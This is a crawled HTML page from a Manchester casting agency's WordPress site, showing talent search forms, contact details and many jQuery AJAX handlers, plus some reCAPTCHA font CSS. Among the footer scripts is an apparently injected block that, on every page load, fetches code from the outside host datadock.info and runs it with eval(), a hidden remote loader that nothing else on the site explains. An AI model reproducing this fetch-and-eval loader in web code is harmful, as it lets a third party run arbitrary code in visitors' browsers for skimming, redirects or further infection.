                <option class='parent-cat' value=new-faces>New Faces</option><option class='child-cat' value=new-faces-non-binary>- New Faces Non Binary</option><option class='child-cat' value=new-faces-women>- New Faces Female</option><option class='child-cat' value=new-faces-men>- New Faces Male</option><option class='parent-cat' value=commercial>Commercial</option><option class='child-cat' value=commercial-women>- Commercial Female</option><option class='child-cat' value=commercial-men>- Commercial Male</option><option class='child-cat' value=commercial-non-binary>- Commercial Non Binary</option><option class='parent-cat' value=chaperones>Chaperones</option><option class='parent-cat' value=sport>Sport</option><option class='child-cat' value=sport-non-binary>- Sport Non-Binary</option><option class='child-cat' value=sport-women>- Sport Female</option><option class='child-cat' value=sport-men>- Sport Male</option><option class='parent-cat' value=tv-extras>TV Extras</option><option class='child-cat' value=tv-extras-non-binary>- TV Extras Non Binary</option><option class='child-cat' value=tv-extras-women>- TV Extras Female</option><option class='child-cat' value=tv-extras-men>- TV Extras Male</option>            </select>
        </div>
        <div class="field-wrap select-field">
            <select class="search-gender" name="gender" onchange = searchresults()>
                <option value="">Gender</option>
                <option value="male">Male</option>
                <option value="female">Female</option>
                <option value="non-binary">Non-Binary</option>
            </select>
        </div>
        <div class="field-wrap select-field">
            <select class="search-age" name="age" onchange = searchresults()>
                <option value="">Age</option>
                                    <option value="16-19">16 - 19</option>
                                    <option value="20-29">20 - 29</option>
                                    <option value="30-39">30 - 39</option>
                                    <option value="40-49">40 - 49</option>
                                    <option value="50-59">50 - 59</option>
                                    <option value="60-69">60 - 69</option>
                                    <option value="70-79">70 - 79</option>
                                    <option value="80-89">80 - 89</option>
                            </select>
        </div>
        <div class="advanced-search-wrap">
            <p>Additional search options</p>
            <div class="advanced-search-inner">
                <div class="field-wrap combined">
                    <input class="search-height-ft" type="text" name="heightft" placeholder="Height (ft.)" onkeyup = searchresults() />
                    <input class="search-height-in" type="text" name="heightin" placeholder="Height (in.)" onkeyup = searchresults() />
                </div>
                <div class="field-wrap">
                    <input class="search-chest" type="text" name="chest" placeholder="Chest" onkeyup = searchresults() />
                </div>
                <div class="field-wrap">
                    <input class="search-waist" type="text" name="waist" placeholder="Waist" onkeyup = searchresults() />
                </div>
                <div class="field-wrap">
                    <input class="search-ileg" type="text" name="ileg" placeholder="Inside Leg" onkeyup = searchresults() />
                </div>
                <div class="field-wrap">
                    <input class="search-shoe" type="text" name="shoe" placeholder="Shoe Size" onkeyup = searchresults() />
                </div>
                <div class="field-wrap">
                    <input class="search-hair" type="text" name="hair" placeholder="Hair Colour" onkeyup = searchresults() />
                </div>
                <div class="field-wrap">
                    <input class="search-eye" type="text" name="eye" placeholder="Eye Colour" onkeyup = searchresults() />
                </div>
                <div class="field-wrap">
                    <input class="search-hat" type="text" name="hat" placeholder="Hat Size" onkeyup = searchresults() />
                </div>
                <div class="field-wrap">
                    <input class="search-dress" type="text" name="dress" placeholder="Dress Size" onkeyup = searchresults() />
                </div>
            </div>
        </div>
    </form>

    <a class="shortlist-button" href="https://mintcasting.tv/shortlist/">
        <span class="desktop-label">Shortlist </span>
        <i class="mobile-label fa fa-list"></i>
        <span class="shortlist-count">[0]</span>
    </a>

</div>		</div>
	</div>
</header>


<div class="page-title-wrap" style="background-image: url('')">
    <div class="container">
        <h1>latest-commercials</h1>
    </div> 
</div>

<div class="container container-small page-content">
            <p class="attachment"><a href='https://mintcasting.tv/wp-content/uploads/2018/11/latest-commercials.jpg'><img decoding="async" width="300" height="52" src="https://mintcasting.tv/wp-content/uploads/2018/11/latest-commercials-300x52.jpg" class="attachment-medium size-medium" alt="Latest Commercials" srcset="https://mintcasting.tv/wp-content/uploads/2018/11/latest-commercials-300x52.jpg 300w, https://mintcasting.tv/wp-content/uploads/2018/11/latest-commercials-768x133.jpg 768w, https://mintcasting.tv/wp-content/uploads/2018/11/latest-commercials-1024x177.jpg 1024w, https://mintcasting.tv/wp-content/uploads/2018/11/latest-commercials.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
    </div>
</div>

<footer>
	<div class="container">
        <div class="row">

            <div class="col-7 col-md-12">
                <h2>Helpful pages</h2>
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-105"><a href="https://mintcasting.tv/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mintcasting.tv/category/sport/">Sport</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://mintcasting.tv/casting-studio/">Studio Hire</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://mintcasting.tv/about-us/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://mintcasting.tv/news/">Social Media</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://mintcasting.tv/clients/">Commercials</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://mintcasting.tv/clients/who-we-work-with/">Who we work with</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://mintcasting.tv/category/tv-extras/">TV Extras</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://mintcasting.tv/faqs/">FAQs</a></li>
<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902"><a href="https://mintcasting.tv/member-login/?tab=register">Join us</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://mintcasting.tv/contact-us/">Contact us</a></li>
</ul></div>            </div>

            <div class="col-5 col-md-12">
                <h2>Contact us</h2>
                <div class="address-wrap">
                    <i class="fa fa-map-marker"></i>
                    <p><p>Mint Casting Agency Ltd<br />
Suites 438-440 Royal Exchange<br />
St. Ann’s Square<br />
Manchester<br />
M2 7EP</p>
<p>&nbsp;</p>
<p>Mint Casting Agency Ltd<br />
Level One, Basecamp<br />
49 Jamaica Street<br />
Liverpool<br />
L1 0AH</p>
</p>
                </div>
                <div class="number-wrap">
                    <i class="fa fa-phone"></i>
                    <p>
                    <span>Manchester<a href="tel: 01618347773">: 0161 834 7773</a></span>
                    <span>Liverpool<a href="tel: 01513290773">: 0151 329 0773</a></span>
                    <span>Leeds<a href="tel: 01133201066">: 0113 320 1066</a></span>
                    </p>
                </div>
            </div>

        </div>

        <div class="row">

            <div class="menu-extra-menu-container"><ul id="menu-extra-menu" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://mintcasting.tv/sitemap/">Sitemap</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://mintcasting.tv/privacy-policy/">GDPR Privacy Policy</a></li>
<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://mintcasting.tv/artiste-rates-payment-terms/">Artiste Rates / Payment Terms / Terms &#038; Conditions</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://mintcasting.tv/client-terms-conditions/">Client Booking Terms &#038; Conditions</a></li>
</ul></div>
            <div class="copyright-wrap">
                <p>Mint Casting Agency Ltd</p>
<p>Company No 8113177</p>
<p>Registered in England &amp; Wales</p>
<p>VAT Reg No 138 0999 78</p>
<p>Mintcasting.tv © All Rights are Reserved 2026</p>
            </div>

        </div>
        <div class="back-to-top"><a href="#top" class="anchor"></a></div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mint/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://mintcasting.tv/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<script type="text/javascript">
    function shortlisthandler(card_id) {

        // AJAX query
        jQuery.ajax({
            url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
            type: 'post',
            dataType: 'json',
            data: {
                action: 'shortlist_handler',
                member_id: card_id,
            },
            success: function (data) {
                jQuery(".shortlist-count").text('[' + data[0] + ']');

                // Artistes Page

                if (jQuery(".page-template-artistes").length > 0 || jQuery(".member-search-results").length > 0) {

                    //Removed member, can be readded
                    if (data[1] === 1) {
                        jQuery(".member-card[data-mid="+card_id+"]").removeClass("shortlisted").children(".shortlist-button").html("<i class='fa fa-plus' aria-hidden='true'></i>");
                    }
                    // Added member, can be removed
                    if (data[1] === 2) {
                        jQuery(".member-card[data-mid="+card_id+"]").addClass("shortlisted").children(".shortlist-button").html("<i class='fa fa-minus' aria-hidden='true'></i>");
                    }

                }

                // Category Page

                if (jQuery(".archive.category").length > 0 || jQuery(".member-search-results").length > 0) {

                    //Removed member, can be readded
                    if (data[1] === 1) {
                        jQuery(".member-card[data-mid="+card_id+"]").removeClass("shortlisted").children(".shortlist-button").html("<i class='fa fa-plus' aria-hidden='true'></i>");
                    }
                    // Added member, can be removed
                    if (data[1] === 2) {
                        jQuery(".member-card[data-mid="+card_id+"]").addClass("shortlisted").children(".shortlist-button").html("<i class='fa fa-minus' aria-hidden='true'></i>");
                    }

                }

                // Single Member Page

                if (jQuery(".shortlist-text").length > 0) {

                    //Removed member, can be readded
                    if (data[1] === 1) {
                        jQuery(".member-buttons .shortlist-button").html(
                            "<i class='fa fa-plus'></i> <span class='shortlist-text'>Add to</span> shortlist"
                        );
                    }
                    // Added member, can be removed
                    if (data[1] === 2) {
                        jQuery(".member-buttons  .shortlist-button").html(
                            "<i class='fa fa-minus'></i> <span class='shortlist-text'>Remove from</span> shortlist"
                        );
                    }

                }

                // Shortlist Page

                if(jQuery(".shortlist-container").length > 0){
                    jQuery(".member-card[data-mid="+data[3]+"]").remove();
                    
                    // Determine whether to show no shortlist members if count is 0
                    if(jQuery(".shortlisted").length > 0){
                        jQuery(".empty-shortlist-message").addClass("hidden-message");
                        jQuery(".shortlist-buttons").removeClass("hidden");
                    }
                    else{
                        jQuery(".empty-shortlist-message").removeClass("hidden-message");
                        jQuery(".shortlist-buttons").addClass("hidden");
                    }
                }

                // Shortlist button pulse

                jQuery(".shortlist-button").addClass("button-pulse").delay(500).queue(function(next){
                    jQuery(".shortlist-button").removeClass("button-pulse");
                    next();
                });
            }
        });

    }
</script>


<script type="text/javascript">
    function searchresults() {

        var name = jQuery(".search-name").val();
        var sector = jQuery(".search-sector").find(":selected").val();
        var gender = jQuery(".search-gender").find(":selected").val();
        var age = jQuery(".search-age").find(":selected").val();
        var heightft = jQuery(".search-height-ft").val();
        var heightin = jQuery(".search-height-in").val();
        var chest = jQuery(".search-chest").val();
        var waist = jQuery(".search-waist").val();
        var ileg = jQuery(".search-ileg").val();
        var shoe = jQuery(".search-shoe").val();
        var hair = jQuery(".search-hair").val();
        var eye = jQuery(".search-eye").val();
        var hat = jQuery(".search-hat").val();
        var dress = jQuery(".search-dress").val();

        // AJAX query
        jQuery.ajax({
            url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
            type: 'post',
            datatype: 'html',
            data: {
                action: 'search_results',
                name: name,
                sector: sector,
                gender: gender,
                age: age,
                heightft: heightft,
                heightin: heightin,
                chest: chest,
                waist: waist,
                ileg: ileg,
                shoe: shoe,
                hair: hair,
                eye: eye,
                hat: hat,
                dress: dress
                
            },
            success: function (data) {
                if(!jQuery(".member-search-results").length > 0){
                    var searchResults = "<div class='member-search-results'></div>";
                    jQuery("body").append(searchResults);
                }
                jQuery(".member-search-results").html(data).prepend(
                    "<h2>Search Results"+
                        "<span class='shortlist-all shortlist-all-add'>Shortlist All<i class='fa fa-plus'></i></span>"+
                        "<span class='shortlist-all shortlist-all-remove hidden'>Remove All<i class='fa fa-minus'></i></span>"+
                        "<i class='search-results-close fa fa-close'></i>"+
                    "</h2>"
                );
                jQuery("body").addClass("no-scroll");

                jQuery(".shortlist-all-add").click(function(){
                    console.log("1");
                    jQuery(".search-results-wrap .member-card:not(.shortlisted) .shortlist-button").click();
                    jQuery(this).val("Remove All").toggleClass("hidden");
                    jQuery(".shortlist-all-remove").toggleClass("hidden");
                });
                jQuery(".shortlist-all-remove").click(function(){
                    console.log('2');
                    jQuery(".search-results-wrap .member-card.shortlisted .shortlist-button").click();
                    jQuery(this).val("Shortlist All").toggleClass("hidden");
                    jQuery(".shortlist-all-add").toggleClass("hidden");
                });
            }
        });

    }
</script>


<script type="text/javascript">
    function emailshortlist() {

        var emailInput = jQuery("#shortlist-email-input").val();
        var emailHoneypot = jQuery("#shortlist-email-away").val();
        var emailMessage = jQuery("#shortlist-email-message").val();

        // AJAX query
        jQuery.ajax({
            url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
            type: 'post',
            datatype: 'json',
            data: {
                action: 'email_shortlist_handler',
                email: emailInput,
                honeypot: emailHoneypot,
                message: emailMessage
            },
            success: function (data) {
                var dataItems = JSON.parse(data);

                // Redirect if honeypot is failed - move bots offsite
                if(data == "false"){
                    window.location.href = "http://localhost";
                }

                if(jQuery(".shortlist-email-response").length > 0){
                    jQuery(".shortlist-email-response").remove();
                }

                jQuery(".shortlist-email-modal").append(dataItems[1]);

                if(dataItems[0]){
                    jQuery(".shortlist-email-modal").removeClass("form-success").addClass("form-errors");
                }
                else{
                    jQuery(".shortlist-email-modal").removeClass("form-errors").addClass("form-success");
                }
            }
        });

    }

    function clearshortlist(){
        // AJAX query
        jQuery.ajax({
            url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
            type: 'post',
            datatype: 'json',
            data: {
                action: 'clear_shortlist',
            },
            success: function (data) {
                jQuery(".shortlist-count").text("[0]");
                jQuery(".shortlist-container .member-card").remove();
                jQuery(".empty-shortlist-message").removeClass("hidden-message");
            }
        });
    }
</script>


<script type="text/javascript">
    function memberregister() {
        var form = jQuery('#register-form').serialize();
        var honeypot = jQuery("#register-away").val();
        var file = jQuery('#reg-image').prop('files')[0];
        var formData = new FormData();
        formData.append('data', form);
        formData.append('file', file);
        formData.append('action', 'register_member');

        if(honeypot){
         window.location.href = "http://localhost";
         die();
        }

        // AJAX query
        jQuery.ajax({
            url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
            type: 'POST',
            datatype: 'json',
            contentType: false,
            processData: false,
            data: formData,
            success: function (data) {
                var dataItems = JSON.parse(data);

                if(dataItems[0]){
                    jQuery(".register-success, .register-error").remove();
                    jQuery(".login-wrap").append(dataItems[1]);
                }
                else{
                    jQuery(".register-error").remove();
                    jQuery(".login-wrap").html(dataItems[1]);
                }
            }
        });

    }
</script>


<script type="text/javascript">
    function catpasshandle(pageType, data=null) {
        var pass = jQuery("#hj-unlock-pass").val();
        var catdata = jQuery(".cat-data").val();

        // AJAX query
        jQuery.ajax({
            url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
            type: 'post',
            datatype: 'html',
            data: {
                action: 'cat_pass_check',
                userpass: pass     
            },
            success: function (data) {

                // Remove error box to avoid duplication
                if(jQuery(".cat-unlock-error").length > 0){
                    jQuery(".cat-unlock-error").remove();
                }

                // Category Page
                if(pageType == 'category'){
                    jQuery(data).insertAfter('.page-title-wrap');
                }

                // Single Member
                if(pageType == 'single'){
                    jQuery('.single-member-wrap').append(data);
                }

                // Reload the page on success, pulling in the relevant data as standard
                if(jQuery(".cat-unlock-error").length <= 0){
                    document.location.reload(true);
                }

            }
        });

    }
</script>


<script type="text/javascript">
    function termsupdate(userID) {
        var confirm_terms = jQuery("#confirm-terms").is(':checked');

        // AJAX query
        jQuery.ajax({
            url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
            type: 'post',
            datatype: 'html',
            data: {
                action: 'member_terms_handler',
                userID: userID,
                status: confirm_terms
            },
            success: function (data) {
                jQuery(".terms-error").remove();
                if (data) {
                    var errorMessage = "<div class='message-box terms-error'>";
                    errorMessage += "<h3>Please read and accept our terms to continue.</h3>";
                    errorMessage += "</div>";
                    jQuery(errorMessage).insertAfter(".page-content");
                } else {
                    var successMessage = "<div class='terms-success'>";
                    successMessage += "<h2>Thank you</h2>";
                    successMessage += "<p>You can now access your profile.</p>";
                    successMessage += "<a class='link-underline' href='https://mintcasting.tv/wp-login.php'>Login</a>";
                    successMessage += "</div>";
                    jQuery(".page-content").remove();
                    jQuery(".terms-form").html(successMessage);

                }
            }
        });

    }

    function sectorTerms() {
        var sector = jQuery("#reg-sector").find(":selected").val();

        // AJAX query
        jQuery.ajax({
            url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
            type: 'post',
            datatype: 'json',
            data: {
                action: 'sector_terms',
                sector: sector
            },
            success: function (data) {
                var dataItems = JSON.parse(data);
                jQuery('#confirm-terms').prop('checked', false);
                jQuery("#terms").html(dataItems['tcs']);
                //jQuery("#sector-fields").replaceWith(dataItems['sectorfields']);
                //jQuery("#personal-fields").replaceWith(dataItems['personalfields']);
                jQuery(".sector-field").remove();
                jQuery(dataItems['sectorfields']).insertBefore("#sector-fields");
                jQuery(dataItems['personalfields']).insertBefore("#personal-fields");
                jQuery(".section-wrap").addClass("hidden");
                jQuery(".terms-container").removeClass("hidden");
                jQuery(".sector-container").removeClass("hidden");
                jQuery(".form-nav").removeClass("active");
            }
        });

    }
</script>

    <script type="text/javascript">
        function artistescat(cat) {

            // AJAX query
            jQuery.ajax({
                url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
                type: 'post',
                datatype: 'html',
                data: {
                    action: 'artistes_cat_data',
                    cat: cat
                },
                success: function (data) {
                    if(data){
                        jQuery('.grid-wrap').html(jQuery.trim(data));
                        jQuery('.filter').removeClass('active-filter');
                        jQuery('.filter[data-sector='+cat+']').addClass('active-filter');
                        jQuery('.page-numbers').each(function(){
                            var link = jQuery(this).attr('href');
                            linkUpdated = link + '&cat=' + cat;
                            jQuery(this).attr('href', linkUpdated);
                        });
                    }else{
                        jQuery('.grid-wrap').html('<h3>No results</h3>');
                    }
                    
                }
            });

        }
    </script>
    <script type="text/javascript">
        function artistesage(ageBracket, cat) {

            // AJAX query
            jQuery.ajax({
                url: 'https://mintcasting.tv/wp-admin/admin-ajax.php',
                headers: {
                    'age' : ageBracket
                },
                type: 'post',
                datatype: 'html',
                data: {
                    action: 'artistes_age_bracket_data', 
                    cat: cat,
                    ageBracket: ageBracket
                },
                success: function (data) {
                    if(data){
                        function hexToRgb(hex) {
                            // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
                            var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
                            hex = hex.replace(shorthandRegex, function (m, r, g, b) {
                            return r + r + g + g + b + b;
                            });

                            var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
                            return result ? {
                            r: parseInt(result[1], 16),
                            g: parseInt(result[2], 16),
                            b: parseInt(result[3], 16)
                            } : null;
                        }
                        var catClr = jQuery('body').attr('data-clrschm');
                        var overlayRGB = hexToRgb(catClr);
                        jQuery('.members-container').html(jQuery.trim(data));
                        jQuery('.member-filter').removeClass('active-filter');
                        jQuery('#'+ageBracket).addClass('active-filter').css('background', catClr).children('i').css('border-top-color', catClr);
                        jQuery(".member-card .card-inner .card-overlay").css("background", "rgba(" + overlayRGB.r + "," + overlayRGB.g + "," + overlayRGB.b + ", 0.4" );
                    }else{
                        jQuery('.grid-wrap').html('<h3>No results</h3>');
                    }
                    
                }
            });

        }
    </script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mintcasting.tv/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://mintcasting.tv/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mintcasting.tv/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mintcasting.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mintcasting.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mintcasting.tv/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mintcasting.tv/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js" id="cffscripts-js"></script>
<script type="text/javascript" src="https://mintcasting.tv/wp-content/themes/mint/dist/js/scripts.js" id="script-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdqsZEUAAAAACxNp2OYC1tUS8UfeofYaFpEQEYd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mintcasting.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdqsZEUAAAAACxNp2OYC1tUS8UfeofYaFpEQEYd",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mintcasting.tv/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>

</div>

<div class="shortlist-email-modal">
    <i class="fa fa-times modal-close"></i>
    <h3 style="text-align: center;">Email Your Shortlist</h3>
<p style="text-align: center;">comma separated for multiple recipients</p>
    <input id="shortlist-email-input" type="email" name="shortlist-email" placeholder="Email" />
    <input id="shortlist-email-away" type="text" name="shortlist-winnie" placeholder="Leave Blank" />
    <textarea id="shortlist-email-message" name="shortlist-message" placeholder="Message"></textarea>
    <button onclick="emailshortlist()">Send</button>
</div>
<div class="shortlist-modal-overlay"></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdqsZEUAAAAACxNp2OYC1tUS8UfeofYaFpEQEYd&co=aHR0cHM6Ly9taW50Y2FzdGluZy50djo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g0m1gcycnez8
body_size: 48564
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
